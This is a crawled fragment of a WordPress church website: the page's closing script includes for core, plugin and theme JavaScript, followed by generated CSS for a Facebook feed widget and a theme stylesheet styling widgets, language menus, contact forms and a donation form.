wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/components.min.js?ver=36b97398bf090476214e" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/commands.min.js?ver=73d702f6367f60b06d89" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/preferences.min.js?ver=e7b06b8f8bdd714600e9" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/style-engine.min.js?ver=86ba6721a03e5b921dfe" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/token-list.min.js?ver=05f8a6df6258f0081718" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/block-editor.min.js?ver=7ab6a9fdca1a0386ea66" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/core-data.min.js?ver=07feee0ca98b13ab617d" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes/js/custom-scripts.js?ver=2.01" id="swm-church-sc-scripts-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="swm-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/plugins.js?ver=1.0" id="swm-theme-plugins-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/mediaelement-and-player.min.js?ver=1.0" id="swm-sermons-media-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/theme-settings.js?ver=1.0" id="swm-theme-settings-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/isotope.js?ver=1.0" id="swm-isotope-js"></script>
<script defer type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986614" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 14:14:16 -->

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 892
content:

.efbl_feed_wraper.efbl_skin_1821 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1821 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1821 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1822 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1822 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1822 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1823 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1823 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1823 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_2435 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_2435 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_2435 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		

--- FILE ---
content_type: text/css
request_url: https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/plugin-fix.css?ver=6.6.4
body_size: 2875
content:
/*Team Member*/
.team_member_wrapper { margin-right:0; }

/*Block Quote*/
#content blockquote .title_text p {	font-size: 24px; margin:0; line-height: 30px; }
#content blockquote,#content blockquote p { font-size: 24px; line-height: 30px; margin: 0;  font-style: normal; font-weight: normal; }
blockquote cite, blockquote small { font-size: 14px; }

/*Photo Gallery*/
.swm_custom_gallery { margin-bottom: 30px; margin-top: -5px; display: block;  }

/*Steps list style*/
.steps_with_circle ol li span {  background: url(images/backgrounds/ordered_list_bg.png) no-repeat; min-height: 42px; }

/*Social Media*/
.sidebar .sm_icons ul { margin-bottom: 0; }
.sidebar .sm_icons ul li { width:auto; clear:none; }
.sidebar .sm_icons ul li:first-child { padding-top: 4px; }

/*Widgets*/

.swm_large_footer .recent_posts_tiny ul li:before,.swm_large_footer .recent_work_widget ul li:before,.swm_large_footer .sidebar-advertise ul li:before,.swm_large_footer .contact_info ul li:before,.swm_large_footer .aboutme_social .sm_icons ul li:before,.swm_large_footer .uc_events_widget ul li:before { content:''; }

.footer .recent_work_widget ul li,.sidebar .recent_work_widget ul li { padding:0; }
.footer .recent_work_widget img,.footer .recent_work_widget a img { width:58px; height:58px; }

.contact_info ul { padding:10px 0 0 0; margin:0; }
.contact_info ul.c_list { padding:20px; }
.footer .contact_info ul li a { display: inline-block;}
.footer .contact_info ul li { padding-bottom: 5px; }

.swm_video_widget p { margin:0; }

.footer .testimonials-bx-slider-wrap { margin:0; }
.footer .sidebar-advertise ul li { float:left; padding:0; margin:0 5px 5px 0;}
.sidebar .aboutme_social .sm_icons ul li:first-child { border:0; padding:0; margin:0; }


/*pricing tables*/
.pricing_content ul li { padding:10px 0; }

.product_column h2 { font-size: 20px; }

/*Others*/

.vc_row .recent_posts_full .swm_row { margin:0 -10px; }
abbr[title], acronym[title] { text-decoration:none;}
input[type=checkbox] { -webkit-appearance: checkbox; -moz-appearance: checkbox; -ms-appearance: checkbox; -o-appearance: checkbox; appearance: checkbox;  }
label.checkbox span { font-size:95%; }
/* ===== WPML Plugin ===== */

.top-menu ul.sf-menu li.menu-item-language ul li a:before { content:'';margin-right:0; }

/* sidebar mobile friendly dropdown*/
#lang_sel_click li { width:100%; }
.sidebar #lang_sel_click ul li a { padding:3px 10px; }
#lang_sel_click a, #lang_sel_click a:visited { border-color: #ddd; border-radius: 3px; padding:3px 10px; }
#lang_sel_click ul ul { width:100%; top:37px; background:#fff; border:1px solid #ddd; padding:10px 0 0 0; height:auto; z-index: 99; border-radius: 3px;}
.sidebar #lang_sel_click ul li ul li, .sidebar #lang_sel_click ul li ul li a { border:0; background: none;  }
.sidebar #lang_sel_click ul li:before,.sidebar #lang_sel_click ul li ul li:before { padding-right: 0; }
.sidebar #lang_sel_click ul li ul li { padding:0 0 10px 0;}
.sidebar #lang_sel_click ul li ul li:first-child { padding-top: 10px; }

.footer .widget #lang_sel_click ul li a { padding:3px 10px; }
.footer .widget #lang_sel_click a, .footer .widget #lang_sel_click a:visited { border-radius: 3px; padding:3px 10px;  }
.footer .widget #lang_sel_click ul li ul { top:31px; padding:10px 0 0 0; height:auto; z-index: 99; width:100%; border-radius: 3px;   }
.footer .widget #lang_sel_click ul li ul li, .footer .widget #lang_sel_click ul li ul li a { border:0; background: none; }
.footer .widget #lang_sel_click ul li:before,.footer .widget #lang_sel_click ul li ul li:before { padding-right: 0; }
.footer .widget #lang_sel_click ul li ul li { padding:0 0 10px 0;}
.footer .widget #lang_sel_click ul li ul li:first-child { padding-top: 10px; }

/* sidebar mobile friendly classic */
#lang_sel li { width:100%; }
.sidebar #lang_sel { margin:0 0 40px 0;  width:100%;}
.sidebar #lang_sel ul ul { top:31px; background:#fff; border-radius: 3px; border:1px solid #ddd; padding:10px 0 0 0; height:auto; z-index: 99; width:100%; }
.sidebar #lang_sel ul li ul li, .sidebar #lang_sel ul li ul li a { border:0; background: none; padding-top:10px; }
.sidebar #lang_sel ul li:before,.sidebar #lang_sel ul li ul li:before { padding-right: 0; }
.sidebar #lang_sel ul li ul li { padding:0 0 10px 0; height:30px; margin:5px 0; }
.sidebar #lang_sel ul li ul li:first-child { margin-top: 10px; }
.sidebar #lang_sel a, #lang_sel a:visited { border-color: #ddd; border-radius: 3px; padding:3px 10px; }

/* sidebar list menu */
#content .sidebar #lang_sel_list ul { background:#fff; height:auto; }
.sidebar #lang_sel_list ul li ul li, .sidebar #lang_sel_list ul li ul li a { border:0; background: none;  }
.sidebar #lang_sel_list ul li:before,.sidebar #lang_sel_list ul li ul li:before { padding-right: 0; }
.sidebar #lang_sel_list ul li ul li { padding:0 0 10px 0; height:30px; margin:5px 0; display: block; clear:both;  }
.sidebar #lang_sel_list a, #lang_sel_list a:visited {  }
#lang_sel_list.lang_sel_list_vertical a, #lang_sel_list.lang_sel_list_vertical a:visited { border:0; }
#lang_sel_list.lang_sel_list_vertical ul { top:0; }
#lang_sel_list.lang_sel_list_vertical,#lang_sel_list.lang_sel_list_vertical li { width:100%;}
#lang_sel_list.lang_sel_list_vertical a,#lang_sel_list.lang_sel_list_vertical ul a { padding-left:0; padding-right: 0; }
#lang_sel_list.lang_sel_list_vertical ul li:first-child a, #lang_sel_list_list ul li:first-child a:visited { padding-top:0; }

#lang_sel_list.lang_sel_list_vertical ul, .sidebar .lang_sel_list_vertical ul li a { border:0;  }
.sidebar #lang_sel_list.lang_sel_list_horizontal ul li,.sidebar #lang_sel_list.lang_sel_list_horizontal ul li a { display: inline-block; width: auto; float: left;  clear: none; padding-right: 12px; line-height: 24px; padding-left:0; }

.footer .widget #lang_sel_list ul { height:auto; }
.footer .widget #lang_sel_list ul li, .footer .widget #lang_sel_list ul li a { border:0; background:none transparent; }
.footer .widget #lang_sel_list ul li:before,.footer .widget #lang_sel_list ul li ul li:before { padding-right: 0; }
.footer .widget #lang_sel_list ul li ul li { padding:0 0 10px 0; height:30px; margin:5px 0; display: block; clear:both;  }
.footer .widget #lang_sel_list a, #lang_sel_list a:visited { border-radius: 3px; padding:3px 0px; }
.footer .widget #lang_sel_list ul li:last-child a { margin-bottom: 40px; }

#lang_sel_list.lang_sel_list_vertical ul, .footer .widget .lang_sel_list_vertical ul li a { border:0;  }
.footer .widget #lang_sel_list.lang_sel_list_horizontal ul li,.footer .widget #lang_sel_list.lang_sel_list_horizontal ul li a { display: inline-block; width: auto; float: left;  clear: none; padding-right: 10px; }

/* Recent Tweets */
.sidebar .tp_recent_tweets ul li,.footer .tp_recent_tweets ul li { margin-left:0; padding-bottom:15px; margin-bottom: 15px; background: none; line-height: 22px; }
.sidebar .tp_recent_tweets ul li:last-child { margin-bottom: 5px; padding-bottom: 0; }

.footer .tp_recent_tweets ul li:before,.sidebar .tp_recent_tweets ul li:before { content:"\f099"; font-size: 14px; font-family: fontAwesome; width:26px; height:26px; line-height: 26px; background: #e5e5e5; border-radius: 100px; float:left; margin:5px 0 0 -38px; display: inline-block; text-align: center;  }

.sidebar .tp_recent_tweets ul li:before { margin-left: -40px; }
.sidebar .tp_recent_tweets ul li { padding-left: 60px; margin:0 -20px 15px -20px; padding-right:20px; }
.footer .tp_recent_tweets ul li { padding-left:40px; padding-top:0; }
.footer .tp_recent_tweets ul li:first-child { padding-top: 15px; }

.tp_recent_tweets ul li a.twitter_time { font-style: normal; }

/* Contact Form 7 */
.wpcf7 input[type="submit"] { border-radius: 3px; font-size: 13px; padding: 7px 18px; line-height:20px; width:auto; font-weight:bold;  }
.wpcf7 .swm_column input { width:100%; }

/* ----------------------------------------------
 	Font Awesome
---------------------------------------------- */

.swm_container ul.fa-ul { list-style: none; margin-left: 0; }

/* ----------------------------------------------
 	Visual Composer
---------------------------------------------- */

.vc_row .swm_row { margin:0 -20px; }
.page-template-100-width .swm_main_container > .vc_row { margin-left: 0; margin-right: 0; }
.wpb_content_element { margin-bottom: 0; }
.page-template-100-width  .swm_main_container > .vc_row > .vc_column_container > .vc_column_container > .vc_column-inner { padding-left:0; padding-right:0; }

.vc_row .swm_row.swm_counter_boxes { margin:0; padding:0; }

.vc_row .swm_team_members .swm_column { float:none; display: block; margin:0; }

@media only screen and (max-width: 979px) {
.vc_col-sm-12, .vc_col-sm-11, .vc_col-sm-10, .vc_col-sm-9, .vc_col-sm-8, .vc_col-sm-7, .vc_col-sm-6, .vc_col-sm-5, .vc_col-sm-4, .vc_col-sm-3, .vc_col-sm-2, .vc_col-sm-1 { width:100%; }
}

/* ----------------------------------------------
 	Donation Plugin ( Give )
---------------------------------------------- */

h2.give-form-title,.give-goal-progress { display: none; }
input[type="checkbox"].give_agree_to_terms, #give_terms_agreement label { display:inline-block; margin-left:5px; }
#give_show_terms .give_terms_links { font-size: 90%; }
ul#give-donation-level-radio-list li { display: inline-block; margin-right:20px; font-weight: normal; }
ul#give-donation-level-radio-list li label,#give-payment-mode-select #give-gateway-radio-list label { font-weight:normal; display: inline-block; padding-left:5px; }
#give-payment-mode-select,#give_purchase_form_wrap { border:1px solid rgba(0,0,0,0.1); border-bottom:0; padding:25px 30px; margin-bottom:-1px; border-left:0; border-right:0;  }
#give-payment-mode-select .give-payment-mode-label { border:0; padding:0; margin:0; width:auto; }
#give-payment-mode-select #give-gateway-radio-list { margin:0; }
#give-payment-mode-select { border-top:0; }
.give-modal #give-payment-mode-select { border-top:1px solid rgba(0,0,0,0.1); padding-top: 30px;  }
.give-modal #give-payment-mode-select .give-payment-mode-label { float:left; display: block; width:100%; padding-bottom: 10px;}

#give-recurring-form, form.give-form, form[id*=give-form] { border:1px solid rgba(0,0,0,0.1); padding:30px 0 0 0; display: block;  }
#give_purchase_form_wrap legend { display: none; }
.give-total-wrap,#give-donation-level-radio-list,ul#give-donation-level-button-wrap,.give-custom-amount-text { padding:0 30px; }
form[id*=give-form] .give-donation-amount #give-amount, form[id*=give-form] .give-donation-amount #give-amount-text,
form[id*=give-form] .give-donation-amount .give-currency-symbol,
form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
form[id*=give-form] #give-final-total-wrap .give-final-total-amount { height:40px; line-height:40px; }
#give-purchase-button,[id*=give-form].give-display-modal button.give-btn.give-btn-modal { margin-bottom:10px; border-radius:3px; font-weight: bold; padding:7px 20px;   }
ul#give-donation-level-button-wrap { margin-bottom:25px; }
ul#give-donation-level-button-wrap li { margin:0 -1px -1px 0; }
ul#give-donation-level-button-wrap li button { border-radius:0; border-color:rgba(0,0,0,0.1); border-right:1px solid rgba(0,0,0,0.05); }
ul#give-donation-level-button-wrap li:last-child button { border-color:rgba(0,0,0,0.1); }
ul#give-donation-level-button-wrap li button.give-btn { padding:10px 20px; font-size:90%; background:transparent;  }
